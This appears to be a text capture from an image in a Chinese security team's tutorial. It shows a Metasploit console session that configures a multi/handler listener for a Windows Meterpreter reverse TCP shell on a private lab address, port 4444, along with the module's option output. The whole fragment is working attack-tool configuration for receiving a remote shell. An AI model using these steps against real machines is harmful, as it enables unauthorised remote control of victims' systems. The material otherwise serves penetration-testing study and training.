 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.19.128
LHOST => 192.168.19.128
msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.19.128   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Tide安全团队